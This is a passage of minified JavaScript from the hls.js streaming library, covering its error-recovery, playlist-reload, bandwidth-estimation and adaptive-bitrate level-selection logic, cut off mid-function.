A.MANIFEST_LOAD_TIMEOUT:return!0}return!1}function yr(t,e){var r=pr(e);return t.default[(r?"timeout":"error")+"Retry"]}function Er(t,e){var r="linear"===t.backoff?1:Math.pow(2,e);return Math.min(r*t.retryDelayMs,t.maxRetryDelayMs)}function Tr(t){return i(i({},t),{errorRetry:null,timeoutRetry:null})}function Sr(t,e,r,i){if(!t)return!1;var n=null==i?void 0:i.code,a=e<t.maxNumRetry&&(function(t){return 0===t&&!1===navigator.onLine||!!t&&(t<400||t>499)}(n)||!!r);return t.shouldRetry?t.shouldRetry(t,e,r,i,a):a}var Lr=function(t,e){for(var r=0,i=t.length-1,n=null,a=null;r<=i;){var s=e(a=t[n=(r+i)/2|0]);if(s>0)r=n+1;else{if(!(s<0))return a;i=n-1}}return null};function Ar(t,e,r,i,n){void 0===r&&(r=0),void 0===i&&(i=0),void 0===n&&(n=.005);var a=null;if(t){a=e[t.sn-e[0].sn+1]||null;var s=t.endDTS-r;s>0&&s<15e-7&&(r+=15e-7)}else 0===r&&0===e[0].start&&(a=e[0]);if(a&&((!t||t.level===a.level)&&0===Rr(r,i,a)||function(t,e,r){if(e&&0===e.start&&e.level<t.level&&(e.endPTS||0)>0){var i=e.tagList.reduce((function(t,e){return"INF"===e[0]&&(t+=parseFloat(e[1])),t}),r);return t.start<=i}return!1}(a,t,Math.min(n,i))))return a;var o=Lr(e,Rr.bind(null,r,i));return!o||o===t&&a?a:o}function Rr(t,e,r){if(void 0===t&&(t=0),void 0===e&&(e=0),r.start<=t&&r.start+r.duration>t)return 0;var i=Math.min(e,r.duration+(r.deltaPTS?r.deltaPTS:0));return r.start+r.duration-i<=t?1:r.start-i>t&&r.start?-1:0}function br(t,e,r){var i=1e3*Math.min(e,r.duration+(r.deltaPTS?r.deltaPTS:0));return(r.endProgramDateTime||0)-i>t}var kr=0,Dr=2,Ir=3,wr=5,Cr=0,_r=1,xr=2,Pr=function(){function t(t){this.hls=void 0,this.playlistError=0,this.penalizedRenditions={},this.log=void 0,this.warn=void 0,this.error=void 0,this.hls=t,this.log=w.log.bind(w,"[info]:"),this.warn=w.warn.bind(w,"[warning]:"),this.error=w.error.bind(w,"[error]:"),this.registerListeners()}var e=t.prototype;return e.registerListeners=function(){var t=this.hls;t.on(S.ERROR,this.onError,this),t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.LEVEL_UPDATED,this.onLevelUpdated,this)},e.unregisterListeners=function(){var t=this.hls;t&&(t.off(S.ERROR,this.onError,this),t.off(S.ERROR,this.onErrorOut,this),t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.LEVEL_UPDATED,this.onLevelUpdated,this))},e.destroy=function(){this.unregisterListeners(),this.hls=null,this.penalizedRenditions={}},e.startLoad=function(t){},e.stopLoad=function(){this.playlistError=0},e.getVariantLevelIndex=function(t){return(null==t?void 0:t.type)===Fe?t.level:this.hls.loadLevel},e.onManifestLoading=function(){this.playlistError=0,this.penalizedRenditions={}},e.onLevelUpdated=function(){this.playlistError=0},e.onError=function(t,e){var r,i;if(!e.fatal){var n=this.hls,a=e.context;switch(e.details){case A.FRAG_LOAD_ERROR:case A.FRAG_LOAD_TIMEOUT:case A.KEY_LOAD_ERROR:case A.KEY_LOAD_TIMEOUT:return void(e.errorAction=this.getFragRetryOrSwitchAction(e));case A.FRAG_PARSING_ERROR:if(null!=(r=e.frag)&&r.gap)return void(e.errorAction={action:kr,flags:Cr});case A.FRAG_GAP:case A.FRAG_DECRYPT_ERROR:return e.errorAction=this.getFragRetryOrSwitchAction(e),void(e.errorAction.action=Dr);case A.LEVEL_EMPTY_ERROR:case A.LEVEL_PARSING_ERROR:var s,o,l=e.parent===Fe?e.level:n.loadLevel;return void(e.details===A.LEVEL_EMPTY_ERROR&&null!=(s=e.context)&&null!=(o=s.levelDetails)&&o.live?e.errorAction=this.getPlaylistRetryOrSwitchAction(e,l):(e.levelRetry=!1,e.errorAction=this.getLevelSwitchAction(e,l)));case A.LEVEL_LOAD_ERROR:case A.LEVEL_LOAD_TIMEOUT:return void("number"==typeof(null==a?void 0:a.level)&&(e.errorAction=this.getPlaylistRetryOrSwitchAction(e,a.level)));case A.AUDIO_TRACK_LOAD_ERROR:case A.AUDIO_TRACK_LOAD_TIMEOUT:case A.SUBTITLE_LOAD_ERROR:case A.SUBTITLE_TRACK_LOAD_TIMEOUT:if(a){var u=n.levels[n.loadLevel];if(u&&(a.type===xe&&u.hasAudioGroup(a.groupId)||a.type===Pe&&u.hasSubtitleGroup(a.groupId)))return e.errorAction=this.getPlaylistRetryOrSwitchAction(e,n.loadLevel),e.errorAction.action=Dr,void(e.errorAction.flags=_r)}return;case A.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED:var h=n.levels[n.loadLevel],d=null==h?void 0:h.attrs["HDCP-LEVEL"];return void(d?e.errorAction={action:Dr,flags:xr,hdcpLevel:d}:this.keySystemError(e));case A.BUFFER_ADD_CODEC_ERROR:case A.REMUX_ALLOC_ERROR:case A.BUFFER_APPEND_ERROR:return void(e.errorAction=this.getLevelSwitchAction(e,null!=(i=e.level)?i:n.loadLevel));case A.INTERNAL_EXCEPTION:case A.BUFFER_APPENDING_ERROR:case A.BUFFER_FULL_ERROR:case A.LEVEL_SWITCH_ERROR:case A.BUFFER_STALLED_ERROR:case A.BUFFER_SEEK_OVER_HOLE:case A.BUFFER_NUDGE_ON_STALL:return void(e.errorAction={action:kr,flags:Cr})}e.type===L.KEY_SYSTEM_ERROR&&this.keySystemError(e)}},e.keySystemError=function(t){var e=this.getVariantLevelIndex(t.frag);t.levelRetry=!1,t.errorAction=this.getLevelSwitchAction(t,e)},e.getPlaylistRetryOrSwitchAction=function(t,e){var r=yr(this.hls.config.playlistLoadPolicy,t),i=this.playlistError++;if(Sr(r,i,pr(t),t.response))return{action:wr,flags:Cr,retryConfig:r,retryCount:i};var n=this.getLevelSwitchAction(t,e);return r&&(n.retryConfig=r,n.retryCount=i),n},e.getFragRetryOrSwitchAction=function(t){var e=this.hls,r=this.getVariantLevelIndex(t.frag),i=e.levels[r],n=e.config,a=n.fragLoadPolicy,s=n.keyLoadPolicy,o=yr(t.details.startsWith("key")?s:a,t),l=e.levels.reduce((function(t,e){return t+e.fragmentError}),0);if(i&&(t.details!==A.FRAG_GAP&&i.fragmentError++,Sr(o,l,pr(t),t.response)))return{action:wr,flags:Cr,retryConfig:o,retryCount:l};var u=this.getLevelSwitchAction(t,r);return o&&(u.retryConfig=o,u.retryCount=l),u},e.getLevelSwitchAction=function(t,e){var r=this.hls;null==e&&(e=r.loadLevel);var i=this.hls.levels[e];if(i){var n,a,s=t.details;i.loadError++,s===A.BUFFER_APPEND_ERROR&&i.fragmentError++;var o=-1,l=r.levels,u=r.loadLevel,h=r.minAutoLevel,d=r.maxAutoLevel;r.autoLevelEnabled||(r.loadLevel=-1);for(var c,f=null==(n=t.frag)?void 0:n.type,g=(f===Me&&s===A.FRAG_PARSING_ERROR||"audio"===t.sourceBufferName&&(s===A.BUFFER_ADD_CODEC_ERROR||s===A.BUFFER_APPEND_ERROR))&&l.some((function(t){var e=t.audioCodec;return i.audioCodec!==e})),v="video"===t.sourceBufferName&&(s===A.BUFFER_ADD_CODEC_ERROR||s===A.BUFFER_APPEND_ERROR)&&l.some((function(t){var e=t.codecSet,r=t.audioCodec;return i.codecSet!==e&&i.audioCodec===r})),m=null!=(a=t.context)?a:{},p=m.type,y=m.groupId,E=function(){var e=(T+u)%l.length;if(e!==u&&e>=h&&e<=d&&0===l[e].loadError){var r,n,a=l[e];if(s===A.FRAG_GAP&&f===Fe&&t.frag){var c=l[e].details;if(c){var m=Ar(t.frag,c.fragments,t.frag.start);if(null!=m&&m.gap)return 0}}else{if(p===xe&&a.hasAudioGroup(y)||p===Pe&&a.hasSubtitleGroup(y))return 0;if(f===Me&&null!=(r=i.audioGroups)&&r.some((function(t){return a.hasAudioGroup(t)}))||f===Oe&&null!=(n=i.subtitleGroups)&&n.some((function(t){return a.hasSubtitleGroup(t)}))||g&&i.audioCodec===a.audioCodec||!g&&i.audioCodec!==a.audioCodec||v&&i.codecSet===a.codecSet)return 0}return o=e,1}},T=l.length;T--&&(0===(c=E())||1!==c););if(o>-1&&r.loadLevel!==o)return t.levelRetry=!0,this.playlistError=0,{action:Dr,flags:Cr,nextAutoLevel:o}}return{action:Dr,flags:_r}},e.onErrorOut=function(t,e){var r;switch(null==(r=e.errorAction)?void 0:r.action){case kr:break;case Dr:this.sendAlternateToPenaltyBox(e),e.errorAction.resolved||e.details===A.FRAG_GAP?/MediaSource readyState: ended/.test(e.error.message)&&(this.warn('MediaSource ended after "'+e.sourceBufferName+'" sourceBuffer append error. Attempting to recover from media error.'),this.hls.recoverMediaError()):e.fatal=!0}e.fatal&&this.hls.stopLoad()},e.sendAlternateToPenaltyBox=function(t){var e=this.hls,r=t.errorAction;if(r){var i=r.flags,n=r.hdcpLevel,a=r.nextAutoLevel;switch(i){case Cr:this.switchLevel(t,a);break;case xr:n&&(e.maxHdcpLevel=tr[tr.indexOf(n)-1],r.resolved=!0),this.warn('Restricting playback to HDCP-LEVEL of "'+e.maxHdcpLevel+'" or lower')}r.resolved||this.switchLevel(t,a)}},e.switchLevel=function(t,e){void 0!==e&&t.errorAction&&(this.warn("switching to level "+e+" after "+t.details),this.hls.nextAutoLevel=e,t.errorAction.resolved=!0,this.hls.nextLoadLevel=this.hls.nextAutoLevel)},t}(),Fr=function(){function t(t,e){this.hls=void 0,this.timer=-1,this.requestScheduled=-1,this.canLoad=!1,this.log=void 0,this.warn=void 0,this.log=w.log.bind(w,e+":"),this.warn=w.warn.bind(w,e+":"),this.hls=t}var e=t.prototype;return e.destroy=function(){this.clearTimer(),this.hls=this.log=this.warn=null},e.clearTimer=function(){-1!==this.timer&&(self.clearTimeout(this.timer),this.timer=-1)},e.startLoad=function(){this.canLoad=!0,this.requestScheduled=-1,this.loadPlaylist()},e.stopLoad=function(){this.canLoad=!1,this.clearTimer()},e.switchParams=function(t,e,r){var i=null==e?void 0:e.renditionReports;if(i){for(var n=-1,a=0;a<i.length;a++){var s=i[a],o=void 0;try{o=new self.URL(s.URI,e.url).href}catch(t){w.warn("Could not construct new URL for Rendition Report: "+t),o=s.URI||""}if(o===t){n=a;break}o===t.substring(0,o.length)&&(n=a)}if(-1!==n){var l=i[n],u=parseInt(l["LAST-MSN"])||(null==e?void 0:e.lastPartSn),h=parseInt(l["LAST-PART"])||(null==e?void 0:e.lastPartIndex);if(this.hls.config.lowLatencyMode){var d=Math.min(e.age-e.partTarget,e.targetduration);h>=0&&d>e.partTarget&&(h+=1)}var c=r&&ar(r);return new sr(u,h>=0?h:void 0,c)}}},e.loadPlaylist=function(t){-1===this.requestScheduled&&(this.requestScheduled=self.performance.now())},e.shouldLoadPlaylist=function(t){return this.canLoad&&!!t&&!!t.url&&(!t.details||t.details.live)},e.shouldReloadPlaylist=function(t){return-1===this.timer&&-1===this.requestScheduled&&this.shouldLoadPlaylist(t)},e.playlistLoaded=function(t,e,r){var i=this,n=e.details,a=e.stats,s=self.performance.now(),o=a.loading.first?Math.max(0,s-a.loading.first):0;if(n.advancedDateTime=Date.now()-o,n.live||null!=r&&r.live){if(n.reloaded(r),r&&this.log("live playlist "+t+" "+(n.advanced?"REFRESHED "+n.lastPartSn+"-"+n.lastPartIndex:n.updated?"UPDATED":"MISSED")),r&&n.fragments.length>0&&dr(r,n),!this.canLoad||!n.live)return;var l,u=void 0,h=void 0;if(n.canBlockReload&&n.endSN&&n.advanced){var d=this.hls.config.lowLatencyMode,c=n.lastPartSn,f=n.endSN,g=n.lastPartIndex,v=c===f;-1!==g?(u=v?f+1:c,h=v?d?0:g:g+1):u=f+1;var m=n.age,p=m+n.ageHeader,y=Math.min(p-n.partTarget,1.5*n.targetduration);if(y>0){if(r&&y>r.tuneInGoal)this.warn("CDN Tune-in goal increased from: "+r.tuneInGoal+" to: "+y+" with playlist age: "+n.age),y=0;else{var E=Math.floor(y/n.targetduration);u+=E,void 0!==h&&(h+=Math.round(y%n.targetduration/n.partTarget)),this.log("CDN Tune-in age: "+n.ageHeader+"s last advanced "+m.toFixed(2)+"s goal: "+y+" skip sn "+E+" to part "+h)}n.tuneInGoal=y}if(l=this.getDeliveryDirectives(n,e.deliveryDirectives,u,h),d||!v)return void this.loadPlaylist(l)}else(n.canBlockReload||n.canSkipUntil)&&(l=this.getDeliveryDirectives(n,e.deliveryDirectives,u,h));var T=this.hls.mainForwardBufferInfo,S=T?T.end-T.len:0,L=function(t,e){void 0===e&&(e=1/0);var r=1e3*t.targetduration;if(t.updated){var i=t.fragments;if(i.length&&4*r>e){var n=1e3*i[i.length-1].duration;n<r&&(r=n)}}else r/=2;return Math.round(r)}(n,1e3*(n.edge-S));n.updated&&s>this.requestScheduled+L&&(this.requestScheduled=a.loading.start),void 0!==u&&n.canBlockReload?this.requestScheduled=a.loading.first+L-(1e3*n.partTarget||1e3):-1===this.requestScheduled||this.requestScheduled+L<s?this.requestScheduled=s:this.requestScheduled-s<=0&&(this.requestScheduled+=L);var A=this.requestScheduled-s;A=Math.max(0,A),this.log("reload live playlist "+t+" in "+Math.round(A)+" ms"),this.timer=self.setTimeout((function(){return i.loadPlaylist(l)}),A)}else this.clearTimer()},e.getDeliveryDirectives=function(t,e,r,i){var n=ar(t);return null!=e&&e.skip&&t.deltaUpdateFailed&&(r=e.msn,i=e.part,n=rr),new sr(r,i,n)},e.checkRetry=function(t){var e=this,r=t.details,i=pr(t),n=t.errorAction,a=n||{},s=a.action,o=a.retryCount,l=void 0===o?0:o,u=a.retryConfig,h=!!n&&!!u&&(s===wr||!n.resolved&&s===Dr);if(h){var d;if(this.requestScheduled=-1,l>=u.maxNumRetry)return!1;if(i&&null!=(d=t.context)&&d.deliveryDirectives)this.warn("Retrying playlist loading "+(l+1)+"/"+u.maxNumRetry+' after "'+r+'" without delivery-directives'),this.loadPlaylist();else{var c=Er(u,l);this.timer=self.setTimeout((function(){return e.loadPlaylist()}),c),this.warn("Retrying playlist loading "+(l+1)+"/"+u.maxNumRetry+' after "'+r+'" in '+c+"ms")}t.levelRetry=!0,n.resolved=!0}return h},t}(),Mr=function(){function t(t,e,r){void 0===e&&(e=0),void 0===r&&(r=0),this.halfLife=void 0,this.alpha_=void 0,this.estimate_=void 0,this.totalWeight_=void 0,this.halfLife=t,this.alpha_=t?Math.exp(Math.log(.5)/t):0,this.estimate_=e,this.totalWeight_=r}var e=t.prototype;return e.sample=function(t,e){var r=Math.pow(this.alpha_,t);this.estimate_=e*(1-r)+r*this.estimate_,this.totalWeight_+=t},e.getTotalWeight=function(){return this.totalWeight_},e.getEstimate=function(){if(this.alpha_){var t=1-Math.pow(this.alpha_,this.totalWeight_);if(t)return this.estimate_/t}return this.estimate_},t}(),Or=function(){function t(t,e,r,i){void 0===i&&(i=100),this.defaultEstimate_=void 0,this.minWeight_=void 0,this.minDelayMs_=void 0,this.slow_=void 0,this.fast_=void 0,this.defaultTTFB_=void 0,this.ttfb_=void 0,this.defaultEstimate_=r,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new Mr(t),this.fast_=new Mr(e),this.defaultTTFB_=i,this.ttfb_=new Mr(t)}var e=t.prototype;return e.update=function(t,e){var r=this.slow_,i=this.fast_,n=this.ttfb_;r.halfLife!==t&&(this.slow_=new Mr(t,r.getEstimate(),r.getTotalWeight())),i.halfLife!==e&&(this.fast_=new Mr(e,i.getEstimate(),i.getTotalWeight())),n.halfLife!==t&&(this.ttfb_=new Mr(t,n.getEstimate(),n.getTotalWeight()))},e.sample=function(t,e){var r=(t=Math.max(t,this.minDelayMs_))/1e3,i=8*e/r;this.fast_.sample(r,i),this.slow_.sample(r,i)},e.sampleTTFB=function(t){var e=t/1e3,r=Math.sqrt(2)*Math.exp(-Math.pow(e,2)/2);this.ttfb_.sample(r,Math.max(t,5))},e.canEstimate=function(){return this.fast_.getTotalWeight()>=this.minWeight_},e.getEstimate=function(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_},e.getEstimateTTFB=function(){return this.ttfb_.getTotalWeight()>=this.minWeight_?this.ttfb_.getEstimate():this.defaultTTFB_},e.destroy=function(){},t}(),Nr={supported:!0,configurations:[],decodingInfoResults:[{supported:!0,powerEfficient:!0,smooth:!0}]},Ur={};function Br(t,e,r){var n=t.videoCodec,a=t.audioCodec;if(!n||!a||!r)return Promise.resolve(Nr);var s={width:t.width,height:t.height,bitrate:Math.ceil(Math.max(.9*t.bitrate,t.averageBitrate)),framerate:t.frameRate||30},o=t.videoRange;"SDR"!==o&&(s.transferFunction=o.toLowerCase());var l=n.split(",").map((function(t){return{type:"media-source",video:i(i({},s),{},{contentType:he(t,"video")})}}));return a&&t.audioGroups&&t.audioGroups.forEach((function(t){var r;t&&(null==(r=e.groups[t])||r.tracks.forEach((function(e){if(e.groupId===t){var r=e.channels||"",i=parseFloat(r);y(i)&&i>2&&l.push.apply(l,a.split(",").map((function(t){return{type:"media-source",audio:{contentType:he(t,"audio"),channels:""+i}}})))}})))})),Promise.all(l.map((function(t){var e=function(t){var e=t.audio,r=t.video,i=r||e;if(i){var n=i.contentType.split('"')[1];if(r)return"r"+r.height+"x"+r.width+"f"+Math.ceil(r.framerate)+(r.transferFunction||"sd")+"_"+n+"_"+Math.ceil(r.bitrate/1e5);if(e)return"c"+e.channels+(e.spatialRendering?"s":"n")+"_"+n}return""}(t);return Ur[e]||(Ur[e]=r.decodingInfo(t))}))).then((function(t){return{supported:!t.some((function(t){return!t.supported})),configurations:l,decodingInfoResults:t}})).catch((function(t){return{supported:!1,configurations:l,decodingInfoResults:[],error:t}}))}function Gr(t,e){var r=!1,i=[];return t&&(r="SDR"!==t,i=[t]),e&&(i=e.allowedVideoRanges||er.slice(0),i=(r=void 0!==e.preferHDR?e.preferHDR:function(){if("function"==typeof matchMedia){var t=matchMedia("(dynamic-range: high)"),e=matchMedia("bad query");if(t.media!==e.media)return!0===t.matches}return!1}())?i.filter((function(t){return"SDR"!==t})):["SDR"]),{preferHDR:r,allowedVideoRanges:i}}function Kr(t,e){w.log('[abr] start candidates with "'+t+'" ignored because '+e)}function Hr(t,e,r){if("attrs"in t){var i=e.indexOf(t);if(-1!==i)return i}for(var n=0;n<e.length;n++)if(Vr(t,e[n],r))return n;return-1}function Vr(t,e,r){var i=t.groupId,n=t.name,a=t.lang,s=t.assocLang,o=t.characteristics,l=t.default,u=t.forced;return(void 0===i||e.groupId===i)&&(void 0===n||e.name===n)&&(void 0===a||e.lang===a)&&(void 0===a||e.assocLang===s)&&(void 0===l||e.default===l)&&(void 0===u||e.forced===u)&&(void 0===o||function(t,e){void 0===e&&(e="");var r=t.split(","),i=e.split(",");return r.length===i.length&&!r.some((function(t){return-1===i.indexOf(t)}))}(o,e.characteristics))&&(void 0===r||r(t,e))}function Yr(t,e){var r=t.audioCodec,i=t.channels;return!(void 0!==r&&(e.audioCodec||"").substring(0,4)!==r.substring(0,4)||void 0!==i&&i!==(e.channels||"2"))}function Wr(t,e,r){for(var i=e;i>-1;i--)if(r(t[i]))return i;for(var n=e+1;n<t.length;n++)if(r(t[n]))return n;return-1}var jr=function(){function t(t){var e=this;this.hls=void 0,this.lastLevelLoadSec=0,this.lastLoadedFragLevel=-1,this.firstSelection=-1,this._nextAutoLevel=-1,this.nextAutoLevelKey="",this.audioTracksByGroup=null,this.codecTiers=null,this.timer=-1,this.fragCurrent=null,this.partCurrent=null,this.bitrateTestDelay=0,this.bwEstimator=void 0,this._abandonRulesCheck=function(){var t=e.fragCurrent,r=e.partCurrent,i=e.hls,n=i.autoLevelEnabled,a=i.media;if(t&&a){var s=performance.now(),o=r?r.stats:t.stats,l=r?r.duration:t.duration,u=s-o.loading.start,h=i.minAutoLevel;if(o.aborted||o.loaded&&o.loaded===o.total||t.level<=h)return e.clearTimer(),void(e._nextAutoLevel=-1);if(n&&!a.paused&&a.playbackRate&&a.readyState){var d=i.mainForwardBufferInfo;if(null!==d){var c=e.bwEstimator.getEstimateTTFB(),f=Math.abs(a.playbackRate);if(!(u<=Math.max(c,l/(2*f)*1e3))){var g=d.len/f,v=o.loading.first?o.loading.first-o.loading.start:-1,m=o.loaded&&v>-1,p=e.getBwEstimate(),E=i.levels,T=E[t.level],L=o.total||Math.max(o.loaded,Math.round(l*T.averageBitrate/8)),A=m?u-v:u;A<1&&m&&(A=Math.min(u,8*o.loaded/p));var R=m?1e3*o.loaded/A:0,b=R?(L-o.loaded)/R:8*L/p+c/1e3;if(!(b<=g)){var k,D=R?8*R:p,I=Number.POSITIVE_INFINITY;for(k=t.level-1;k>h;k--){var C=E[k].maxBitrate;if((I=e.getTimeToLoadFrag(c/1e3,D,l*C,!E[k].details))<g)break}if(!(I>=b||I>10*l)){i.nextLoadLevel=i.nextAutoLevel=k,m?e.bwEstimator.sample(u-Math.min(c,v),o.loaded):e.bwEstimator.sampleTTFB(u);var _=E[k].maxBitrate;e.getBwEstimate()*e.hls.config.abrBandWidthUpFactor>_&&e.resetEstimator(_),e.clearTimer(),w.warn("[abr] Fragment "+t.sn+(r?" part "+r.index:"")+" of level "+t.level+" is loading too slowly;\n      Time to underbuffer: "+g.toFixed(3)+" s\n      Estimated load time for current fragment: "+b.toFixed(3)+" s\n      Estimated load time for down switch fragment: "+I.toFixed(3)+" s\n      TTFB estimate: "+(0|v)+" ms\n      Current BW estimate: "+(y(p)?0|p:"Unknown")+" bps\n      New BW estimate: "+(0|e.getBwEstimate())+" bps\n      Switching to level "+k+" @ "+(0|_)+" bps"),i.trigger(S.FRAG_LOAD_EMERGENCY_ABORTED,{frag:t,part:r,stats:o})}}}}}}},this.hls=t,this.bwEstimator=this.initEstimator(),this.registerListeners()}var e=t.prototype;return e.resetEstimator=function(t){t&&(w.log("setting initial bwe to "+t),this.hls.config.abrEwmaDefaultEstimate=t),this.firstSelection=-1,this.bwEstimator=this.initEstimator()},e.initEstimator=function(){var t=this.hls.config;return new Or(t.abrEwmaSlowVoD,t.abrEwmaFastVoD,t.abrEwmaDefaultEstimate)},e.registerListeners=function(){var t=this.hls;t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.FRAG_LOADING,this.onFragLoading,this),t.on(S.FRAG_LOADED,this.onFragLoaded,this),t.on(S.FRAG_BUFFERED,this.onFragBuffered,this),t.on(S.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(S.LEVEL_LOADED,this.onLevelLoaded,this),t.on(S.LEVELS_UPDATED,this.onLevelsUpdated,this),t.on(S.MAX_AUTO_LEVEL_UPDATED,this.onMaxAutoLevelUpdated,this),t.on(S.ERROR,this.onError,this)},e.unregisterListeners=function(){var t=this.hls;t&&(t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.FRAG_LOADING,this.onFragLoading,this),t.off(S.FRAG_LOADED,this.onFragLoaded,this),t.off(S.FRAG_BUFFERED,this.onFragBuffered,this),t.off(S.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(S.LEVEL_LOADED,this.onLevelLoaded,this),t.off(S.LEVELS_UPDATED,this.onLevelsUpdated,this),t.off(S.MAX_AUTO_LEVEL_UPDATED,this.onMaxAutoLevelUpdated,this),t.off(S.ERROR,this.onError,this))},e.destroy=function(){this.unregisterListeners(),this.clearTimer(),this.hls=this._abandonRulesCheck=null,this.fragCurrent=this.partCurrent=null},e.onManifestLoading=function(t,e){this.lastLoadedFragLevel=-1,this.firstSelection=-1,this.lastLevelLoadSec=0,this.fragCurrent=this.partCurrent=null,this.onLevelsUpdated(),this.clearTimer()},e.onLevelsUpdated=function(){this.lastLoadedFragLevel>-1&&this.fragCurrent&&(this.lastLoadedFragLevel=this.fragCurrent.level),this._nextAutoLevel=-1,this.onMaxAutoLevelUpdated(),this.codecTiers=null,this.audioTracksByGroup=null},e.onMaxAutoLevelUpdated=function(){this.firstSelection=-1,this.nextAutoLevelKey=""},e.onFragLoading=function(t,e){var r,i=e.frag;this.ignoreFragment(i)||(i.bitrateTest||(this.fragCurrent=i,this.partCurrent=null!=(r=e.part)?r:null),this.clearTimer(),this.timer=self.setInterval(this._abandonRulesCheck,100))},e.onLevelSwitching=function(t,e){this.clearTimer()},e.onError=function(t,e){if(!e.fatal)switch(e.details){case A.BUFFER_ADD_CODEC_ERROR:case A.BUFFER_APPEND_ERROR:this.lastLoadedFragLevel=-1,this.firstSelection=-1;break;case A.FRAG_LOAD_TIMEOUT:var r=e.frag,i=this.fragCurrent,n=this.partCurrent;if(r&&i&&r.sn===i.sn&&r.level===i.level){var a=performance.now(),s=n?n.stats:r.stats,o=a-s.loading.start,l=s.loading.first?s.loading.first-s.loading.start:-1;if(s.loaded&&l>-1){var u=this.bwEstimator.getEstimateTTFB();this.bwEstimator.sample(o-Math.min(u,l),s.loaded)}else this.bwEstimator.sampleTTFB(o)}}},e.getTimeToLoadFrag=function(t,e,r,i){return t+r/e+(i?this.lastLevelLoadSec:0)},e.onLevelLoaded=function(t,e){var r=this.hls.config,i=e.stats.loading,n=i.end-i.start;y(n)&&(this.lastLevelLoadSec=n/1e3),e.details.live?this.bwEstimator.update(r.abrEwmaSlowLive,r.abrEwmaFastLive):this.bwEstimator.update(r.abrEwmaSlowVoD,r.abrEwmaFastVoD)},e.onFragLoaded=function(t,e){var r=e.frag,i=e.part,n=i?i.stats:r.stats;if(r.type===Fe&&this.bwEstimator.sampleTTFB(n.loading.first-n.loading.start),!this.ignoreFragment(r)){if(this.clearTimer(),r.level===this._nextAutoLevel&&(this._nextAutoLevel=-1),this.firstSelection=-1,this.hls.config.abrMaxWithRealBitrate){var a=i?i.duration:r.duration,s=this.hls.levels[r.level],o=(s.loaded?s.loaded.bytes:0)+n.loaded,l=(s.loaded?s.loaded.duration:0)+a;s.loaded={bytes:o,duration:l},s.realBitrate=Math.round(8*o/l)}if(r.bitrateTest){var u={stats:n,frag:r,part:i,id:r.type};this.onFragBuffered(S.FRAG_BUFFERED,u),r.bitrateTest=!1}else this.lastLoadedFragLevel=r.level}},e.onFragBuffered=function(t,e){var r=e.frag,i=e.part,n=null!=i&&i.stats.loaded?i.stats:r.stats;if(!n.aborted&&!this.ignoreFragment(r)){var a=n.parsing.end-n.loading.start-Math.min(n.loading.first-n.loading.start,this.bwEstimator.getEstimateTTFB());this.bwEstimator.sample(a,n.loaded),n.bwEstimate=this.getBwEstimate(),r.bitrateTest?this.bitrateTestDelay=a/1e3:this.bitrateTestDelay=0}},e.ignoreFragment=function(t){return t.type!==Fe||"initSegment"===t.sn},e.clearTimer=function(){this.timer>-1&&(self.clearInterval(this.timer),this.timer=-1)},e.getAutoLevelKey=function(){return this.getBwEstimate()+"_"+this.getStarvationDelay().toFixed(2)},e.getNextABRAutoLevel=function(){var t=this.fragCurrent,e=this.partCurrent,r=this.hls,i=r.maxAutoLevel,n=r.config,a=r.minAutoLevel,s=e?e.duration:t?t.duration:0,o=this.getBwEstimate(),l=this.getStarvationDelay(),u=n.abrBandWidthFactor,h=n.abrBandWidthUpFactor;if(l){var d=this.findBestLevel(o,a,i,l,0,u,h);if(d>=0)return d}var c=s?Math.min(s,n.maxStarvationDelay):n.maxStarvationDelay;if(!l){var f=this.bitrateTestDelay;f&&(c=(s?Math.min(s,n.maxLoadingDelay):n.maxLoadingDelay)-f,w.info("[abr] bitrate test took "+Math.round(1e3*f)+"ms, set first fragment max fetchDuration to "+Math.round(1e3*c)+" ms"),u=h=1)}var g=this.findBestLevel(o,a,i,l,c,u,h);if(w.info("[abr] "+(l?"rebuffering expected":"buffer is empty")+", optimal quality level "+g),g>-1)return g;var v=r.levels[a],m=r.levels[r.loadLevel];return(null==v?void 0:v.bitrate)<(null==m?void 0:m.bitrate)?a:r.loadLevel},e.getStarvationDelay=function(){var t=this.hls,e=t.media;if(!e)return 1/0;var r=e&&0!==e.playbackRate?Math.abs(e.playbackRate):1,i=t.mainForwardBufferInfo;return(i?i.len:0)/r},e.getBwEstimate=function(){return this.bwEstimator.canEstimate()?this.bwEstimator.getEstimate():this.hls.config.abrEwmaDefaultEstimate},e.findBestLevel=function(t,e,r,i,n,a,s){var o,l=this,u=i+n,h=this.lastLoadedFragLevel,d=-1===h?this.hls.firstLevel:h,c=this.fragCurrent,f=this.partCurrent,g=this.hls,v=g.levels,m=g.allAudioTracks,p=g.loadLevel,E=g.config;if(1===v.length)return 0;var T,S=v[d],L=!(null==S||null==(o=S.details)||!o.live),A=-1===p||-1===h,R="SDR",b=(null==S?void 0:S.frameRate)||0,k=E.audioPreference,D=E.videoPreference,I=this.audioTracksByGroup||(this.audioTracksByGroup=function(t){return t.reduce((function(t,e){var r=t.groups[e.groupId];r||(r=t.groups[e.groupId]={tracks:[],channels:{2:0},hasDefault:!1,hasAutoSelect:!1}),r.tracks.push(e);var i=e.channels||"2";return r.channels[i]=(r.channels[i]||0)+1,r.hasDefault=r.hasDefault||e.default,r.hasAutoSelect=r.hasAutoSelect||e.autoselect,r.hasDefault&&(t.hasDefaultAudio=!0),r.hasAutoSelect&&(t.hasAutoSelectAudio=!0),t}),{hasDefaultAudio:!1,hasAutoSelectAudio:!1,groups:{}})}(m));if(A){if(-1!==this.firstSelection)return this.firstSelection;var C=this.codecTiers||(this.codecTiers=function(t,e,r,i){return t.slice(r,i+1).reduce((function(t,r){if(!r.codecSet)return t;var i=r.audioGroups,n=t[r.codecSet];n||(t[r.codecSet]=n={minBitrate:1/0,minHeight:1/0,minFramerate:1/0,maxScore:0,videoRanges:{SDR:0},channels:{2:0},hasDefaultAudio:!i,fragmentError:0}),n.minBitrate=Math.min(n.minBitrate,r.bitrate);var a=Math.min(r.height,r.width);return 